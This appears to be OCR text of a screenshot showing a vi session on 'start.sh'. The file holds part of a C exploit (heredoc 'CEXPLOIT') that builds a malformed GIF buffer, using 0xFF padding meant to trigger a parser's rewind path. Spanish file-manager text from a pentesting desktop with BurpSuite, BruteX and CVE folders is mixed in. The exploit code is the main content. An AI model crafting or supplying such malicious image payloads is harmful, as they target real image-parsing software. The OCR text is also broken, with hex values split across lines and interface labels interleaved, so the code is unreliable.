 vi start.sh
cava
Carpeta personal
08:43:45 PM
vie(25)/jun/21
vi start.sh 97x46
133             0x47, 0x49, 0x46, 0x38, 0x39, 0x61, 0x18, 0x00, 0x0A, 0x00, 0xF2, 0x00, 0x00, 0x6
6, 0xCC, 0xCC,
134             0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x33, 0x99, 0x66, 0x99, 0xFF, 0xCC, 0x00, 0x0
0, 0x00, 0x00,
135             0x00, 0x00, 0x00, 0x00, 0x00, 0x2C, 0x00, 0x00, 0x00, 0x00, 0x08, 0x00, 0x15, 0x0
0, 0x00, 0x08
136     };
137     unsigned char padding[2] = { 0xFF, 0xFF };
138     unsigned char ending[61] = {
139             0x2C, 0x00, 0x00, 0x00, 0x00, 0x1C, 0x0F, 0x00, 0x00, 0x00, 0x00, 0x2C, 0x00, 0x0
0, 0x00, 0x00,
140             0x1C, 0x0F, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0
0, 0x00, 0x00,
141             0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0
0, 0x2C, 0x00,
142             0x00, 0x00, 0x00, 0x18, 0x00, 0x0A, 0x00, 0x0F, 0x00, 0x01, 0x00, 0x00, 0x3B
143     };
144
145     // starting bytes
146     memcpy(buffer + size, starting, sizeof(starting));
147     size += sizeof(starting);
148
149     // size of encoded line + padding
150     int tmp = Private.OutBufLen + sizeof(padding);
151     buffer[size++] = tmp;
152
153     // encoded-line bytes
154     memcpy(buffer + size, Private.OutBuf, Private.OutBufLen);
155     size += Private.OutBufLen;
156
157     // padding bytes of 0xFFs to trigger info->rewind(info);
158     memcpy(buffer + size, padding, sizeof(padding));
159     size += sizeof(padding);
160
161     // ending bytes
162     memcpy(buffer + size, ending, sizeof(ending));
163     size += sizeof(ending);
164
165     char hex_dump[5000];
166     get_hex(buffer, size, hex_dump, 5000, 16);
167     printf("buffer = %p size = %d\n%s\n", buffer, size, hex_dump);
168 }
169 CEXPLOIT
170 }
171 main
-- INSERTAR -- 171,5 92%
Archivo Editar Ver Ir Marcadores Ayuda
/home/mrx
Tools
Recientes
Sistema de archivos
Papelera
Marcadores
Wordlist
Dispositivos
Volumen de 84 GB
Volumen de 436 GB
Volumen de 322 GB
Red
Red
Apuntes Arch Linux Blur BruteX
BurpSuiteComm
unity
cava CVE Descargas
Documentos edex-ui Ejercicios Escritorio
47 elementos. Espacio libre: 99,9 GB
1 TERMS 2 NET 10 MUSIC
62% 192.168.0.3 0.0.0.0 [-]